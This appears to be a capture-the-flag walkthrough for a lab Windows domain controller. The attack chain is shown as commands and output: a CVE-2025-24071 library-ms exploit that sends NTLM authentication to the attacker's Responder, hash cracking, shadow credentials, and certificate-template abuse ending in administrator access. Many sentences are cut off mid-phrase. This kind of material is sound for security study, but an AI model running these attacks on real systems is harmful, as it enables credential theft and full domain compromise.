User
We begin with
sudo nmap -p- 10.129.96.211 -sV -Pn -T4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-25 13:46 CEST
Nmap scan report for 10.129.96.211
Host is up (0.032s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-25 18:50:01Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49685/tcp open msrpc Microsoft Windows RPC
49690/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
49729/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
We see a lot of windows acive directory ports but nothing special besides that. We use the provided account
rusthound-ce -u 'j.fleischman' -p 'J0elTHEM4n1990!' -i 10.129.96.211 -d fluffy.htb -c All
Unfortunately, it seems like our user has no special permissions. We then enumerate the
smbclient -L //10.129.96.211 -U 'j.fleischman%J0elTHEM4n1990!'
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
IT Disk
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.96.211 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
smbclient //10.129.96.211/IT -U 'j.fleischman%J0elTHEM4n1990!'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon May 19 10:27:02 2025
.. D 0 Mon May 19 10:27:02 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 11:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 11:04:05 2025
KeePass-2.58 D 0 Fri Apr 18 11:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 11:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 10:31:07 2025
5842943 blocks of size 4096. 2077695 blocks available
smb: \> prompt OFF
smb: \> recurse ON
smb: \> mget *
It contains a file called
The
We can, however, use the
python CVE-2025-24071.py -f evil -i 10.10.14.138
Creating exploit with filename: evil.library-ms
Target IP: 10.10.14.138
Generating library file...
✓ Library file created successfully
Creating ZIP archive...
✓ ZIP file created successfully
Cleaning up temporary files...
✓ Cleanup completed
Process completed successfully!
Output file: exploit.zip
Run this file on the victim machine and you will see the effects of the vulnerability such as using ftp smb to send files etc.
Before uploading it, we start
sudo responder -I tun0
We can now upload the
smbclient //10.129.78.106/IT -U 'j.fleischman%J0elTHEM4n1990!'
Try "help" to get a list of possible commands.
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (6.1 kb/s) (average 6.1 kb/s)
smb: \> ls
. D 0 Mon May 26 19:51:21 2025
.. D 0 Mon May 26 19:51:21 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 11:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 11:04:05 2025
exploit.zip A 316 Mon May 26 19:51:21 2025
KeePass-2.58 D 0 Fri Apr 18 11:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 11:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 10:31:07 2025
5842943 blocks of size 4096. 1467220 blocks available
We can now wait for a user to extract the file and trigger the vulnerability. After a while, we can check
sudo responder -I tun0
[SMB] NTLMv2-SSP Client : 10.129.96.211
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:baaff2e058bdd8a5:A2C4CC88B47A8538355BAD4568042367:0101000000000000801CA06D40CEDB015E0361F007F9F3CC00000000020008004F005A005A004C0001001E00570049004E002D005000490052003400500032003200510030005700520004003400570049004E002D00500049005200340050003200320051003000570052002E004F005A005A004C002E004C004F00430041004C00030014004F005A005A004C002E004C004F00430041004C00050014004F005A005A004C002E004C004F00430041004C0007000800801CA06D40CEDB0106000400020000000800300030000000000000000100000000200000AF62390AB3D1AF81C199DFE372FC20AF704FC141CE71E87E3053EAF46C0AF10A0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100340038000000000000000000
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
We put this hash in
hashcat hash.txt rockyou.txt
We get the password for

This means we can add
Add
net rpc group addmem 'SERVICE ACCOUNTS' p.agila -U 'FLUFFY\p.agila%prometheusx-303' -S 10.129.96.211
net rpc user info p.agila -U 'FLUFFY\p.agila%prometheusx-303' -S 10.129.96.211
Domain Users
Service Account Managers
Service Accounts
Obtain a
python /home/pepe/Documents/pywhisker/pywhisker/pywhisker.py -d "fluffy.htb" -u "p.agila" -p "prometheusx-303" --target "winrm_svc" --action "add"
[*] Searching for the target account
[*] Target user found: CN=winrm service,CN=Users,DC=fluffy,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 00bed46c-7823-1547-7a84-ffac405085e1
[*] Updating the msDS-KeyCredentialLink attribute of winrm_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: wb37b4XH.pfx
[+] PFX exportiert nach: wb37b4XH.pfx
[i] Passwort für PFX: ZSBP8DpWcPESDdyCGnYk
[+] Saved PFX (#PKCS12) certificate & key at path: wb37b4XH.pfx
[*] Must be used with password: ZSBP8DpWcPESDdyCGnYk
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
Extract the
sudo rdate -n 10.129.96.211
python /home/pepe/Documents/PKINITtools/gettgtpkinit.py -cert-pfx wb37b4XH.pfx -pfx-pass ZSBP8DpWcPESDdyCGnYk fluffy.htb/winrm_svc output.ccache -dc-ip 10.129.96.211
2025-05-27 22:23:31,057 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-05-27 22:23:31,088 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2025-05-27 22:23:34,332 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-05-27 22:23:34,332 minikerberos INFO 36093eb03c2b00728eaa1ba1538b33216f50d973c92d194e4ab5ea6af3d129d2
INFO:minikerberos:36093eb03c2b00728eaa1ba1538b33216f50d973c92d194e4ab5ea6af3d129d2
2025-05-27 22:23:34,344 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file
Get the
python /home/pepe/Documents/PKINITtools/getnthash.py -k 36093eb03c2b00728eaa1ba1538b33216f50d973c92d194e4ab5ea6af3d129d2 -dc-ip 10.129.96.211 fluffy.htb/winrm_svc
Impacket v0.12.0.dev1+20230921.20754.9c8f344b - Copyright 2023 Fortra
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
33bd09dcd697600edf6b3a7af4875767
We can now use
evil-winrm -i 10.129.96.211 -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767
Reading the
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> ls
Directory: C:\Users\winrm_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/27/2025 9:16 AM 34 user.txt
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> cat user.txt
<-FLAG->
Root
From

We can use
Tip
You need to get the
certipy-ad find -u [email protected] -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.129.96.211 -vuln -stdout
Note
You need at least
This reveals that this is vulnerable to
We exploit this by changeing the
certipy-ad account -u '[email protected]' -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.129.96.211 -upn 'administrator' -user 'ca_svc' update
This allows us to request a certificate for
certipy req -dc-ip 10.129.96.211 -u 'administrator' -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -ca 'fluffy-DC01-CA'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 29
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
We can then revert the
certipy-ad account -u '[email protected]' -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.129.96.211 -upn 'ca_svc' -user 'ca_svc' update
We can now authenticate as
sudo rdate -n 10.129.96.211 ; certipy -debug auth -pfx administrator.pfx -domain fluffy.htb -dc-ip 10.129.96.211
Wed May 28 03:26:30 CEST 2025
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[+] Target name (-target) and DC host (-dc-host) not specified. Using domain '' as target name. This might fail for cross-realm operations
[+] Nameserver: '10.129.96.211'
[+] DC IP: '10.129.96.211'
[+] DC Host: ''
[+] Target IP: '10.129.96.211'
[+] Remote Name: '10.129.96.211'
[+] Domain: ''
[+] Username: ''
[*] Certificate identities:
[*] SAN UPN: 'administrator'
[*] Using principal: '[email protected]'
[*] Trying to get TGT...
[+] Sending AS-REQ to KDC fluffy.htb (10.129.96.211)
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[+] Attempting to write data to 'administrator.ccache'
[+] Data written to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
The aquired hash let's us login as
evil-winrm -i 10.129.96.211 -u administrator -H 8da83a3fa618b6e3a00e93f676c92a6e
Reading the
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/27/2025 5:23 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
<-FLAG->